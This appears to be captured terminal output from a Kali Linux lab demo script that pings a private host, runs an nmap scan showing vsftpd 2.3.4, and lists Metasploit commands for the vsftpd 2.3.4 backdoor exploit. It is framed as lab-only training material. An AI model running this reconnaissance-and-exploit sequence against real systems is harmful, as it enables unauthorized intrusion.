 user@kali: ~ - Terminal
$ bash exploit_demo.sh
[+] Starting safe exploit demo workflow (lab only)
[1] Checking target reachability...
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=0.45 ms
[2] Quick nmap service enumeration (non-invasive)
Starting Nmap 7.80 ( https://nmap.org ) at 2025-10-26 09:33:28
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
22/tcp open  ssh     OpenSSH 6.6.1p1
[3] Metasploit example (run inside msfconsole)
# msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
# msf6 > set RHOSTS 192.168.56.101
# msf6 > run